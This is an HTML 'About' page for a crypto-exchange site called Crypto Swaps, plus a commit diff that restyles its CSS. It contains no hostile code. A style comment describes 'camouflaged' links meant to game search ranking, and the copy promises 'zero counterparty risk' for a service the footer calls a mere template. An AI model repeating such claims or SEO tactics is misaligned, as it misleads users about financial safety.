
==== about/index.html @ 4627e5bb "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <title>About Crypto Swaps & Decentralized Trading</title>
  <meta name="description" content="<strong>Crypto Swaps</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly ">
  <link rel="canonical" href="https://crypto-swaps.github.io/about/">
  <meta name="robots" content="index,follow">
  <meta property="og:type" content="website">
  <meta property="og:title" content="About Crypto Swaps & Decentralized Trading">
  <meta property="og:description" content="<strong>Crypto Swaps</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly ">
  <meta property="og:url" content="https://crypto-swaps.github.io/about/">
  <meta property="og:image" content="https://crypto-swaps.github.io/og-cover.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="About Crypto Swaps & Decentralized Trading">
  <meta name="twitter:description" content="<strong>Crypto Swaps</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly ">
  <link rel="icon" type="image/png" href="../favicon.png">
  <link rel="manifest" href="../site.webmanifest">
  <link rel="apple-touch-icon" href="../favicon.png">
  <style>


:root{
  --bg:#07100D;
  --panel:#0C1713;
  --panel-2:#101F1A;
  --ink:#F3F8F5;
  --muted:#A7B4AD;
  --soft:#6F7F77;
  --line:rgba(238,248,242,.12);
  --line-strong:rgba(238,248,242,.20);
  --accent:#34C08A;
  --accent-soft:rgba(52,192,138,.14);
  --shadow:0 28px 70px rgba(0,0,0,.40);
}

*{box-sizing:border-box}
html,body{height:100%;overflow:hidden}
body{
  margin:0;
  min-height:100dvh;
  color:var(--ink);
  background:
    radial-gradient(760px 440px at 50% -160px, rgba(52,192,138,.16), transparent 72%),
    linear-gradient(180deg, #08130F 0%, var(--bg) 58%, #050907 100%);
  font-family:Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  line-height:1.5;
  -webkit-font-smoothing:antialiased;
  display:flex;
  flex-direction:column;
}

a{color:inherit;text-decoration:none}
img{display:block;max-width:100%}
h1,p{margin:0}

.topbar{
  flex:0 0 auto;
  display:flex;
  align-items:center;
  gap:18px;
  width:100%;
  padding:18px clamp(16px, 4vw, 42px);
}

.brand{
  display:inline-flex;
  align-items:center;
  gap:10px;
  min-width:0;
  font-size:1.02rem;
  font-weight:750;
  letter-spacing:0;
  white-space:nowrap;
}

.brand img{
  flex:none;
  border-radius:10px;
  box-shadow:0 0 0 1px var(--line);
}

.nav{
  display:flex;
  align-items:center;
  gap:24px;
  margin-left:10px;
}

.nav a{
  color:var(--muted);
  font-size:.92rem;
  font-weight:560;
  transition:color .16s ease;
}

.nav a:hover{color:var(--ink)}
.spacer{flex:1}

.ghost{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  min-height:40px;
  padding:0 17px;
  color:var(--ink);
  border:1px solid var(--line-strong);
  border-radius:999px;
  background:rgba(255,255,255,.035);
  font-size:.9rem;
  font-weight:720;
  white-space:nowrap;
  transition:border-color .16s ease, background .16s ease, transform .16s ease;
}

.ghost:hover{
  border-color:rgba(52,192,138,.54);
  background:var(--accent-soft);
  transform:translateY(-1px);
}

.stage{
  flex:1 1 auto;
  min-height:0;
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  width:100%;
  padding:14px 18px 10px;
  text-align:center;
}

.hero{
  display:flex;
  flex-direction:column;
  align-items:center;
  min-width:0;
  max-width:100%;
}

h1{
  max-width:100%;
  font-size:clamp(3rem, 7vw, 5.4rem);
  line-height:1;
  font-weight:820;
  letter-spacing:0;
  white-space:normal;
}

.value{
  min-width:0;
  max-width:50ch;
  margin-top:18px;
  color:var(--muted);
  font-size:clamp(1rem, 1.55vw, 1.18rem);
  text-wrap:balance;
}

.value strong{
  color:var(--ink);
  font-weight:760;
  box-shadow:inset 0 -.42em 0 var(--accent-soft);
}

.app-card{
  min-width:0;
  width:min(610px, 100%);
  margin-top:36px;
  padding:20px;
  border:1px solid var(--line);
  border-radius:22px;
  background:linear-gradient(180deg, rgba(255,255,255,.055), rgba(255,255,255,.028)), var(--panel);
  box-shadow:var(--shadow);
}

.route{
  display:flex;
  align-items:stretch;
  gap:12px;
}

.leg{
  flex:1 1 0;
  min-width:0;
  padding:15px 16px;
  text-align:left;
  border:1px solid var(--line);
  border-radius:16px;
  background:var(--panel-2);
}

.label{
  display:block;
  color:var(--soft);
  font-size:.72rem;
  font-weight:760;
  letter-spacing:.08em;
  text-transform:uppercase;
}

.chip{
  display:flex;
  align-items:center;
  gap:10px;
  min-width:0;
  margin-top:10px;
  color:var(--ink);
}

.token{
  width:30px;
  height:30px;
  border-radius:50%;
  flex:none;
}

.symbol{
  overflow:hidden;
  text-overflow:ellipsis;
  font-size:1.15rem;
  font-weight:820;
  letter-spacing:0;
  white-space:nowrap;
}

.switch{
  align-self:center;
  flex:0 0 auto;
  display:grid;
  place-items:center;
  width:42px;
  height:42px;
  color:var(--muted);
  border:1px solid var(--line-strong);
  border-radius:50%;
  background:#0A120F;
  cursor:pointer;
  transition:color .16s ease, border-color .16s ease, background .16s ease, transform .18s ease;
}

.switch span{
  font-size:1.1rem;
  line-height:1;
}

.switch:hover{
  color:var(--accent);
  border-color:rgba(52,192,138,.62);
  background:var(--accent-soft);
  transform:rotate(180deg);
}

.enter{
  display:flex;
  align-items:center;
  justify-content:center;
  width:100%;
  min-height:54px;
  margin-top:16px;
  color:#04100B;
  border-radius:16px;
  background:var(--accent);
  font-size:1.03rem;
  font-weight:830;
  transition:background .16s ease, transform .16s ease, box-shadow .16s ease;
}

.enter:hover{
  background:var(--accent);
  transform:translateY(-1px);
  box-shadow:0 16px 32px rgba(52,192,138,.18);
}

.note{
  margin-top:11px;
  color:var(--soft);
  font-size:.78rem;
  font-weight:620;
}

.foot{
  flex:0 0 auto;
  padding:16px 20px 22px;
  color:var(--soft);
  text-align:center;
  font-size:.84rem;
  font-weight:620;
}

@media (max-width:700px){
  .topbar{
    padding:15px 15px 8px;
    gap:10px;
  }

  .brand{
    max-width:145px;
    font-size:.96rem;
  }

  .brand span{
    overflow:hidden;
    text-overflow:ellipsis;
  }

  .brand img{
    width:27px;
    height:27px;
  }

  .nav{display:none}

  .ghost{
    min-height:36px;
    padding:0 13px;
    font-size:.84rem;
  }

  .stage{
    justify-content:flex-start;
    padding:28px 15px 6px;
  }

  h1{
    font-size:2.62rem;
    line-height:.98;
  }

  .value{
    max-width:31ch;
    margin-top:14px;
    font-size:1rem;
    line-height:1.46;
  }

  .app-card{
    margin-top:27px;
    padding:15px;
    border-radius:20px;
  }

  .route{
    flex-direction:column;
    gap:10px;
  }

  .leg{
    padding:13px 14px;
    border-radius:14px;
  }

  .switch{
    width:38px;
    height:38px;
    margin:-2px 0;
  }

  .switch span{transform:rotate(90deg)}

  .enter{
    min-height:50px;
    margin-top:13px;
    border-radius:14px;
  }

  .foot{
    padding:10px 16px 14px;
    font-size:.8rem;
  }
}

@media (max-width:380px) and (max-height:820px){
  .stage{padding-top:22px}
  h1{font-size:2.54rem}
  .value{margin-top:12px;font-size:.96rem}
  .app-card{margin-top:22px}
}


  

/* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
:root {
  --bg-fallback: var(--bg, var(--base, #f9fafc));
  --ink-body-fallback: var(--ink-body, var(--text, var(--ink, #1f2937)));
  --muted-fallback: var(--muted, var(--quiet, #4b5563));
  --panel-fallback: var(--panel, var(--surface, #ffffff));
  --panel-strong-fallback: var(--panel-strong, var(--surface-soft, var(--base-deep, #f3f4f6)));
  --line-fallback: var(--line, rgba(0, 0, 0, 0.08));
  --line-strong-fallback: var(--line-strong, rgba(0, 0, 0, 0.14));
  --accent-fallback: var(--accent, #625bf3);
}

body {
  overflow-y: auto !important;
  height: auto !important;
  min-height: 100dvh;
}

.satellite-container {
  max-width: 800px;
  margin: 0 auto;
  padding: 40px 24px 80px;
  width: 100%;
}

.breadcrumb {
  font-size: 0.875rem;
  color: var(--muted-fallback);
  margin-bottom: 24px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.breadcrumb a {
  color: var(--muted-fallback);
  text-decoration: none;
}

.breadcrumb a:hover {
  color: var(--accent-fallback);
}

.satellite-title {
  font-size: clamp(2.1rem, 5.5vw, 2.9rem);
  font-weight: 800;
  letter-spacing: -0.03em;
  line-height: 1.15;
  margin-bottom: 20px;
  color: var(--ink-body-fallback);
}

.satellite-lead {
  font-size: 1.125rem;
  color: var(--muted-fallback);
  line-height: 1.7;
  margin-bottom: 40px;
}

.satellite-lead strong {
  color: var(--ink-body-fallback);
}

.section-block {
  margin-bottom: 40px;
  text-align: left;
}

.section-block h2 {
  font-size: 1.55rem;
  font-weight: 750;
  letter-spacing: -0.02em;
  margin-top: 32px;
  margin-bottom: 16px;
  color: var(--ink-body-fallback);
  border-bottom: 1px solid var(--line-fallback);
  padding-bottom: 8px;
}

.section-block h3 {
  font-size: 1.2rem;
  font-weight: 650;
  margin: 24px 0 12px;
  color: var(--ink-body-fallback);
}

.section-block p {
  color: var(--muted-fallback);
  margin-bottom: 18px;
  line-height: 1.7;
}

.section-block p strong {
  color: var(--ink-body-fallback);
}

.section-block ul, .section-block ol {
  margin: 18px 0;
  padding-left: 24px;
  color: var(--muted-fallback);
}

.section-block li {
  margin-bottom: 8px;
  line-height: 1.65;
}

.section-block li strong {
  color: var(--ink-body-fallback);
}

/* Info Grid Cards */
.info-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
  gap: 18px;
  margin: 24px 0;
}

.info-card {
  padding: 22px;
  border-radius: 16px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  text-align: left;
}

.info-card h4 {
  font-size: 1rem;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 8px;
  color: var(--ink-body-fallback);
}

.info-card p {
  font-size: 0.9rem;
  color: var(--muted-fallback);
  margin: 0;
  line-height: 1.55;
}

/* Tables */
.table-wrapper {
  overflow-x: auto;
  border-radius: 12px;
  border: 1px solid var(--line-fallback);
  background-color: var(--panel-fallback);
  margin: 28px 0;
}

.data-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.925rem;
  text-align: left;
}

.data-table th {
  padding: 15px 20px;
  background-color: var(--panel-strong-fallback);
  color: var(--ink-body-fallback);
  font-weight: 700;
  border-bottom: 1px solid var(--line-fallback);
}

.data-table td {
  padding: 15px 20px;
  border-bottom: 1px solid var(--line-fallback);
  color: var(--muted-fallback);
}

.data-table tr:last-child td {
  border-bottom: 0;
}

.data-table tr:hover td {
  color: var(--ink-body-fallback);
  background-color: var(--panel-strong-fallback);
}

.highlight-cell {
  color: var(--accent-fallback);
  font-weight: 600;
}

/* Accordion details/summary for FAQ Page */
.faq-list {
  display: flex;
  flex-direction: column;
  gap: 14px;
  margin: 28px 0;
}

.faq-item {
  border: 1px solid var(--line-fallback);
  border-radius: 12px;
  background-color: var(--panel-fallback);
  overflow: hidden;
  transition: border-color 0.2s ease;
  text-align: left;
}

.faq-item[open] {
  border-color: var(--line-strong-fallback);
}

.faq-item summary {
  padding: 20px 24px;
  font-weight: 650;
  font-size: 1.05rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  list-style: none;
  color: var(--ink-body-fallback);
}

.faq-item summary::-webkit-details-marker {
  display: none;
}

.faq-item summary::after {
  content: "+";
  font-size: 1.3rem;
  color: var(--muted-fallback);
  transition: transform 0.2s ease;
}

.faq-item[open] summary::after {
  transform: rotate(45deg);
  color: var(--accent-fallback);
}

.faq-item summary:hover {
  background-color: var(--panel-strong-fallback);
}

.faq-content {
  padding: 0 24px 22px;
  font-size: 0.95rem;
  color: var(--muted-fallback);
  line-height: 1.65;
}

/* Back Link Button */
.back-cta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  margin-top: 40px;
  padding: 12px 24px;
  background-color: var(--panel-fallback);
  border: 1px solid var(--line-fallback);
  border-radius: 9999px;
  font-size: 0.925rem;
  font-weight: 600;
  color: var(--ink-body-fallback);
  text-decoration: none;
  transition: all 0.2s ease;
}

.back-cta:hover {
  border-color: var(--line-strong-fallback);
  background-color: var(--panel-strong-fallback);
  color: var(--accent-fallback);
  transform: translateY(-1px);
}

/* Camouflaged Links (blend in for EEAT, fully crawlable) */
a.inline {
  color: inherit;
  font-weight: 600;
  text-decoration: none;
  border-bottom: 1.5px dashed var(--line-strong-fallback);
  cursor: pointer;
  transition: all 0.16s ease;
}

a.inline:hover {
  color: var(--accent-fallback);
  border-bottom-color: var(--accent-fallback);
}

.footer {
  text-align: center !important;
  display: block !important;
  width: 100% !important;
  margin: 40px auto 0 !important;
  padding: 20px 0 !important;
}

  </style>
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://crypto-swaps.github.io/#website",
      "url": "https://crypto-swaps.github.io/",
      "name": "Crypto Swaps"
    },
    {
      "@type": "WebPage",
      "@id": "https://crypto-swaps.github.io/about/#webpage",
      "url": "https://crypto-swaps.github.io/about/",
      "name": "About Crypto Swaps & Decentralized Trading",
      "isPartOf": {
        "@id": "https://crypto-swaps.github.io/#website"
      }
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https://crypto-swaps.github.io/about/#breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://crypto-swaps.github.io/"
        },
        {
          "@type": "ListItem",
          "position": 2,
          "name": "About Crypto Swaps & Decentralized Trading"
        }
      ]
    }
  ]
}
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="../" aria-label="Crypto Swaps">
      <img src="../favicon.png" width="30" height="30" alt="">
      <span>Crypto Swaps</span>
    </a>
    <nav class="nav" aria-label="Main Navigation">
      <a href="../how-it-works/" >How it works</a>
      <a href="../faq/" >FAQ</a>
      <a href="../about/" class="active">About</a>
      <a href="../security/" >Security</a>
      <a href="../supported-chains/" >Supported Chains</a>
    </nav>
    <span class="spacer"></span>
    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="satellite-container">
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../">Home</a> › <span>About Crypto Swaps & Decentralized Trading</span>
    </nav>

    <h1 class="satellite-title">About Crypto Swaps & Decentralized Trading</h1>
    <p class="satellite-lead"><strong>Crypto Swaps</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>

    
    <div class="section-block">
      <h2>What is a DEX?</h2>
      <p>Traditional exchanges use centralized order books to match buyers and sellers. Crypto Swaps operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
    </div>
    <div class="section-block">
      <h2>Automated Market Makers (AMM)</h2>
      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
    </div>
    <div class="section-block">
      <h2>Decentralized Liquidity</h2>
      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, Crypto Swaps democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
    </div>

    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Crypto Swaps Portal</a>
    </div>

    <a class="back-cta" href="../">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
      Back to Portal
    </a>
  </main>

  <footer class="footer">
    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. Crypto Swaps is a reference template. All product names, logos, and brands are property of their respective owners.</p>
  </footer>
</body>
</html>

==== commit 2133aa22: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -4,381 +4,221 @@
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
   <title>About Crypto Swaps & Decentralized Trading</title>
-  <meta name="description" content="<strong>Crypto Swaps</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly ">
+  <meta name="description" content="Crypto Swaps is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.">
   <link rel="canonical" href="https://crypto-swaps.github.io/about/">
   <meta name="robots" content="index,follow">
   <meta property="og:type" content="website">
   <meta property="og:title" content="About Crypto Swaps & Decentralized Trading">
-  <meta property="og:description" content="<strong>Crypto Swaps</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly ">
+  <meta property="og:description" content="Crypto Swaps is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.">
   <meta property="og:url" content="https://crypto-swaps.github.io/about/">
   <meta property="og:image" content="https://crypto-swaps.github.io/og-cover.png">
   <meta name="twitter:card" content="summary">
   <meta name="twitter:title" content="About Crypto Swaps & Decentralized Trading">
-  <meta name="twitter:description" content="<strong>Crypto Swaps</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly ">
+  <meta name="twitter:description" content="Crypto Swaps is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.">
   <link rel="icon" type="image/png" href="../favicon.png">
   <link rel="manifest" href="../site.webmanifest">
   <link rel="apple-touch-icon" href="../favicon.png">
   <style>
 
-
-:root{
-  --bg:#07100D;
-  --panel:#0C1713;
-  --panel-2:#101F1A;
-  --ink:#F3F8F5;
-  --muted:#A7B4AD;
-  --soft:#6F7F77;
-  --line:rgba(238,248,242,.12);
-  --line-strong:rgba(238,248,242,.20);
-  --accent:#34C08A;
-  --accent-soft:rgba(52,192,138,.14);
-  --shadow:0 28px 70px rgba(0,0,0,.40);
-}
-
-*{box-sizing:border-box}
-html,body{height:100%;overflow:hidden}
-body{
-  margin:0;
-  min-height:100dvh;
-  color:var(--ink);
-  background:
-    radial-gradient(760px 440px at 50% -160px, rgba(52,192,138,.16), transparent 72%),
-    linear-gradient(180deg, #08130F 0%, var(--bg) 58%, #050907 100%);
-  font-family:Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height:1.5;
-  -webkit-font-smoothing:antialiased;
-  display:flex;
-  flex-direction:column;
-}
-
-a{color:inherit;text-decoration:none}
-img{display:block;max-width:100%}
-h1,p{margin:0}
-
-.topbar{
-  flex:0 0 auto;
-  display:flex;
-  align-items:center;
-  gap:18px;
-  width:100%;
-  padding:18px clamp(16px, 4vw, 42px);
-}
-
-.brand{
-  display:inline-flex;
-  align-items:center;
-  gap:10px;
-  min-width:0;
-  font-size:1.02rem;
-  font-weight:750;
-  letter-spacing:0;
-  white-space:nowrap;
-}
-
-.brand img{
-  flex:none;
-  border-radius:10px;
-  box-shadow:0 0 0 1px var(--line);
-}
-
-.nav{
-  display:flex;
-  align-items:center;
-  gap:24px;
-  margin-left:10px;
-}
-
-.nav a{
-  color:var(--muted);
-  font-size:.92rem;
-  font-weight:560;
-  transition:color .16s ease;
-}
-
-.nav a:hover{color:var(--ink)}
-.spacer{flex:1}
-
-.ghost{
-  display:inline-flex;
-  align-items:center;
-  justify-content:center;
-  min-height:40px;
-  padding:0 17px;
-  color:var(--ink);
-  border:1px solid var(--line-strong);
-  border-radius:999px;
-  background:rgba(255,255,255,.035);
-  font-size:.9rem;
-  font-weight:720;
-  white-space:nowrap;
-  transition:border-color .16s ease, background .16s ease, transform .16s ease;
-}
-
-.ghost:hover{
-  border-color:rgba(52,192,138,.54);
-  background:var(--accent-soft);
-  transform:translateY(-1px);
-}
-
-.stage{
-  flex:1 1 auto;
-  min-height:0;
-  display:flex;
-  flex-direction:column;
-  align-items:center;
-  justify-content:center;
-  width:100%;
-  padding:14px 18px 10px;
-  text-align:center;
-}
-
-.hero{
-  display:flex;
-  flex-direction:column;
-  align-items:center;
-  min-width:0;
-  max-width:100%;
-}
-
-h1{
-  max-width:100%;
-  font-size:clamp(3rem, 7vw, 5.4rem);
-  line-height:1;
-  font-weight:820;
-  letter-spacing:0;
-  white-space:normal;
-}
-
-.value{
-  min-width:0;
-  max-width:50ch;
-  margin-top:18px;
-  color:var(--muted);
-  font-size:clamp(1rem, 1.55vw, 1.18rem);
-  text-wrap:balance;
-}
-
-.value strong{
-  color:var(--ink);
-  font-weight:760;
-  box-shadow:inset 0 -.42em 0 var(--accent-soft);
-}
-
-.app-card{
-  min-width:0;
-  width:min(610px, 100%);
-  margin-top:36px;
-  padding:20px;
-  border:1px solid var(--line);
-  border-radius:22px;
-  background:linear-gradient(180deg, rgba(255,255,255,.055), rgba(255,255,255,.028)), var(--panel);
-  box-shadow:var(--shadow);
-}
-
-.route{
-  display:flex;
-  align-items:stretch;
-  gap:12px;
-}
-
-.leg{
-  flex:1 1 0;
-  min-width:0;
-  padding:15px 16px;
-  text-align:left;
-  border:1px solid var(--line);
-  border-radius:16px;
-  background:var(--panel-2);
-}
-
-.label{
-  display:block;
-  color:var(--soft);
-  font-size:.72rem;
-  font-weight:760;
-  letter-spacing:.08em;
-  text-transform:uppercase;
-}
-
-.chip{
-  display:flex;
-  align-items:center;
-  gap:10px;
-  min-width:0;
-  margin-top:10px;
-  color:var(--ink);
-}
-
-.token{
-  width:30px;
-  height:30px;
-  border-radius:50%;
-  flex:none;
-}
-
-.symbol{
-  overflow:hidden;
-  text-overflow:ellipsis;
-  font-size:1.15rem;
-  font-weight:820;
-  letter-spacing:0;
-  white-space:nowrap;
-}
-
-.switch{
-  align-self:center;
-  flex:0 0 auto;
-  display:grid;
-  place-items:center;
-  width:42px;
-  height:42px;
-  color:var(--muted);
-  border:1px solid var(--line-strong);
-  border-radius:50%;
-  background:#0A120F;
-  cursor:pointer;
-  transition:color .16s ease, border-color .16s ease, background .16s ease, transform .18s ease;
-}
-
-.switch span{
-  font-size:1.1rem;
-  line-height:1;
-}
-
-.switch:hover{
-  color:var(--accent);
-  border-color:rgba(52,192,138,.62);
-  background:var(--accent-soft);
-  transform:rotate(180deg);
-}
-
-.enter{
-  display:flex;
-  align-items:center;
-  justify-content:center;
-  width:100%;
-  min-height:54px;
-  margin-top:16px;
-  color:#04100B;
-  border-radius:16px;
-  background:var(--accent);
-  font-size:1.03rem;
-  font-weight:830;
-  transition:background .16s ease, transform .16s ease, box-shadow .16s ease;
-}
-
-.enter:hover{
-  background:var(--accent);
-  transform:translateY(-1px);
-  box-shadow:0 16px 32px rgba(52,192,138,.18);
-}
-
-.note{
-  margin-top:11px;
-  color:var(--soft);
-  font-size:.78rem;
-  font-weight:620;
-}
-
-.foot{
-  flex:0 0 auto;
-  padding:16px 20px 22px;
-  color:var(--soft);
-  text-align:center;
-  font-size:.84rem;
-  font-weight:620;
-}
-
-@media (max-width:700px){
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(58,38,12,.32), 0 10px 24px -18px rgba(58,38,12,.20);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(58,38,12,.30);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture background (no external assets) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(680px 460px at 50% 34%, rgba(37,99,235,.10), transparent 64%),
+      radial-gradient(900px 540px at 88% -6%, rgba(37,99,235,.07), transparent 60%),
+      radial-gradient(760px 480px at -4% 4%, rgba(37,99,235,.05), transparent 60%);
+  }
+  .bg .grid{
+    position:absolute; inset:-2px;
+    background-image:
+      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
+      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
+    background-size:130px 130px;
+    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+  }
+
+  /* ---------- top bar ---------- */
   .topbar{
-    padding:15px 15px 8px;
-    gap:10px;
-  }
-
-  .brand{
-    max-width:145px;
-    font-size:.96rem;
-  }
-
-  .brand span{
-    overflow:hidden;
-    text-overflow:ellipsis;
-  }
-
-  .brand img{
-    width:27px;
-    height:27px;
-  }
-
-  .nav{display:none}
-
-  .ghost{
-    min-height:36px;
-    padding:0 13px;
-    font-size:.84rem;
-  }
-
-  .stage{
-    justify-content:flex-start;
-    padding:28px 15px 6px;
-  }
-
-  h1{
-    font-size:2.62rem;
-    line-height:.98;
-  }
-
-  .value{
-    max-width:31ch;
-    margin-top:14px;
-    font-size:1rem;
-    line-height:1.46;
-  }
-
-  .app-card{
-    margin-top:27px;
-    padding:15px;
-    border-radius:20px;
-  }
-
-  .route{
-    flex-direction:column;
-    gap:10px;
-  }
-
-  .leg{
-    padding:13px 14px;
-    border-radius:14px;
-  }
-
+    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
+    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(37,99,235,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
+  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
+  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
+    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{
+    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
+    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
+  }
+  .copy{min-width:0}
+  .hero h1{
+    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
+    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
+  }
+  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{
+    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
+    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
+    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
+  }
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
